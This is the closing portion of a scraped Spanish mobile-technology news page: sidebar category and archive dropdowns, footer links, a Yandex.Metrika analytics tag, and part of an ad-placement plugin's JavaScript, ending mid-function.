					<a href="https://es.mediathinkonline.com/samsung-alcanza-una-participacion-historica-en-el-mercado-mundial-de-televisores.html">Samsung alcanza una participación histórica en el mercado mundial de televisores</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categorías</div><form action="https://es.mediathinkonline.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="19">5G</option>
	<option class="level-0" value="20">Accesorios</option>
	<option class="level-0" value="21">Acer</option>
	<option class="level-0" value="75">AGM</option>
	<option class="level-0" value="22">Alcatel</option>
	<option class="level-0" value="62">Amazfit</option>
	<option class="level-0" value="25">Amazon</option>
	<option class="level-0" value="108">Amazonas</option>
	<option class="level-0" value="121">Apple</option>
	<option class="level-0" value="109">ARTÍCULOS</option>
	<option class="level-0" value="40">Artilugio</option>
	<option class="level-0" value="26">Asus</option>
	<option class="level-0" value="68">Banggood</option>
	<option class="level-0" value="99">Biz &#038; IT</option>
	<option class="level-0" value="122">Black Shark</option>
	<option class="level-0" value="123">BlackBerry</option>
	<option class="level-0" value="82">BlackView</option>
	<option class="level-0" value="102">Caracteristicas</option>
	<option class="level-0" value="28">Chuwi</option>
	<option class="level-0" value="105">Ciencias</option>
	<option class="level-0" value="101">Coches</option>
	<option class="level-0" value="90">Cómo</option>
	<option class="level-0" value="32">Comparación</option>
	<option class="level-0" value="30">Coolpad</option>
	<option class="level-0" value="29">Cubot</option>
	<option class="level-0" value="74">De ertas</option>
	<option class="level-0" value="124">DJI</option>
	<option class="level-0" value="36">Dodocool</option>
	<option class="level-0" value="34">Doogee</option>
	<option class="level-0" value="35">Elephone</option>
	<option class="level-0" value="37">Esencial</option>
	<option class="level-0" value="81">Gearbest</option>
	<option class="level-0" value="42">Gionee</option>
	<option class="level-0" value="39">Google</option>
	<option class="level-0" value="92">Guía</option>
	<option class="level-0" value="117">Haylou</option>
	<option class="level-0" value="38">Hisense</option>
	<option class="level-0" value="41">Honor</option>
	<option class="level-0" value="44">HTC</option>
	<option class="level-0" value="93">Huami</option>
	<option class="level-0" value="112">Huanosotros i</option>
	<option class="level-0" value="43">Huawei</option>
	<option class="level-0" value="125">Infinix</option>
	<option class="level-0" value="114">Intel</option>
	<option class="level-0" value="83">IQOO</option>
	<option class="level-0" value="103">Juegos y cultura</option>
	<option class="level-0" value="46">Leagoo</option>
	<option class="level-0" value="47">LeEco</option>
	<option class="level-0" value="45">Lenovo</option>
	<option class="level-0" value="77">LeTV</option>
	<option class="level-0" value="48">LG</option>
	<option class="level-0" value="24">Manzana</option>
	<option class="level-0" value="49">Mediatek</option>
	<option class="level-0" value="60">Meitu</option>
	<option class="level-0" value="50">Meizu</option>
	<option class="level-0" value="85">Mejor precio</option>
	<option class="level-0" value="86">Mejores productos</option>
	<option class="level-0" value="27">Mejores tratos</option>
	<option class="level-0" value="52">Mgcool</option>
	<option class="level-0" value="126">Micromax</option>
	<option class="level-0" value="51">Microsoft</option>
	<option class="level-0" value="63">MIJIA</option>
	<option class="level-0" value="119">Moa rola</option>
	<option class="level-0" value="79">Mobvoi</option>
	<option class="level-0" value="33">Mora</option>
	<option class="level-0" value="118">Moto rola</option>
	<option class="level-0" value="53">Motorola</option>
	<option class="level-0" value="55">MTK</option>
	<option class="level-0" value="115">No icias</option>
	<option class="level-0" value="120">No ticias</option>
	<option class="level-0" value="65">Nokia</option>
	<option class="level-0" value="54">Noticias</option>
	<option class="level-0" value="57">Nubia</option>
	<option class="level-0" value="31">Ofertas</option>
	<option class="level-0" value="58">Oneplus</option>
	<option class="level-0" value="80">OPPO</option>
	<option class="level-0" value="64">OUKITEL</option>
	<option class="level-0" value="106">Personal</option>
	<option class="level-0" value="127">POCO</option>
	<option class="level-0" value="104">Política</option>
	<option class="level-0" value="97">Qualcomm</option>
	<option class="level-0" value="94">Redmi</option>
	<option class="level-0" value="59">Revisión</option>
	<option class="level-0" value="61">Samsung</option>
	<option class="level-0" value="107">Tecnología</option>
	<option class="level-0" value="78">Tiburón Negro</option>
	<option class="level-0" value="98">Ulefone</option>
	<option class="level-0" value="89">UMIDIGI</option>
	<option class="level-0" value="113">UN rtículos</option>
	<option class="level-0" value="111">UN sus</option>
	<option class="level-0" value="116">UNA mazfit</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="88">Verdadero yo</option>
	<option class="level-0" value="87">Vivo</option>
	<option class="level-0" value="72">Xiaomi</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Últimos comentarios</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archivo</div>		<label class="screen-reader-text" for="archives-dropdown-2">Archivo</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://es.mediathinkonline.com/2020/12'> December 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/11'> November 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/10'> October 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/09'> September 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/08'> August 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/07'> July 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/06'> June 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/05'> May 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/03'> March 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/02'> February 2020 </option>
	<option value='https://es.mediathinkonline.com/2020/01'> January 2020 </option>
	<option value='https://es.mediathinkonline.com/2019/12'> December 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/11'> November 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/09'> September 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/08'> August 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/07'> July 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/06'> June 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/05'> May 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/04'> April 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/03'> March 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/02'> February 2019 </option>
	<option value='https://es.mediathinkonline.com/2019/01'> January 2019 </option>
	<option value='https://es.mediathinkonline.com/2018/12'> December 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/11'> November 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/10'> October 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/09'> September 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/08'> August 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/07'> July 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/06'> June 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/05'> May 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/04'> April 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/03'> March 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/02'> February 2018 </option>
	<option value='https://es.mediathinkonline.com/2018/01'> January 2018 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation ">
        <div class="main-navigation-inner container">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="//mediathinkonline.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://es.mediathinkonline.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://es.mediathinkonline.com/contacts">Contacts</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="//mediathinkonline.com/languages/">Languages</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://es.mediathinkonline.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://es.mediathinkonline.com/cookies-policy">Cookies Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 Noticias sobre tecnología móvil: tabletas, teléfonos inteligentes y otros dispositivos móviles
                            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55249570, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55249570" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://es.mediathinkonline.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
